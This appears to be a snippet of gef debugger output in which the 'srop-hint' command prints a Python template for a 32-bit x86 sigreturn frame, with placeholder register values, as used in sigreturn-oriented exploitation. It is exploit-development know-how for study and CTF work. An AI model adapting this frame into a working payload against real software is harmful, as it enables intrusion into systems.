 gef> srop-hint -a x86
exp  = struct.pack("<I", syscall)    # eax = 119 (sigreturn)
exp += struct.pack("<I", 0x0)        # sigframe.sc.gs
exp += struct.pack("<I", 0x0)        # sigframe.sc.fs
exp += struct.pack("<I", 0x0)        # sigframe.sc.es
exp += struct.pack("<I", 0x0)        # sigframe.sc.ds
exp += struct.pack("<I", 0x7)        # sigframe.sc.edi
exp += struct.pack("<I", 0x6)        # sigframe.sc.esi
exp += struct.pack("<I", 0x5)        # sigframe.sc.ebp
exp += struct.pack("<I", 0xdeadface) # sigframe.sc.esp
exp += struct.pack("<I", 0x2)        # sigframe.sc.ebx
exp += struct.pack("<I", 0x4)        # sigframe.sc.edx
exp += struct.pack("<I", 0x3)        # sigframe.sc.ecx
exp += struct.pack("<I", 0x1)        # sigframe.sc.eax
exp += struct.pack("<I", 0x0)        # sigframe.sc.trapno
exp += struct.pack("<I", 0x0)        # sigframe.sc.err
exp += struct.pack("<I", 0xdeadbeef) # sigframe.sc.eip
exp += struct.pack("<I", 0x23)       # sigframe.sc.cs # use 0x73 if 32bit native machine
exp += struct.pack("<I", 0x0)        # sigframe.sc.eflags
exp += struct.pack("<I", 0x0)        # sigframe.sc.esp_at_signal
exp += struct.pack("<I", 0x2b)       # sigframe.sc.ss # use 0x7b if 32bit native machine
exp += struct.pack("<I", 0x0)        # sigframe.sc.fpstate # fpu/xmm are not restored if NULL
exp += struct.pack("<I", 0x0)        # sigframe.sc.oldmask
exp += struct.pack("<I", 0x0)        # sigframe.sc.cr2
gef>